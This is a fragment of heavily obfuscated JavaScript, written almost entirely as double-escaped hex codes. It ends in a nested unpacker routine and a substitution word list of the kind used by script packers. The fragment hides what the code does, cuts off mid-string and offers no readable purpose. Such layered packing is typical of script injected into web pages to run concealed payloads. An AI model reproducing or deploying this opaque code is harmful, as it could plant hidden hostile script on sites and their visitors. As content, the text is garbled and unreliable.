63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\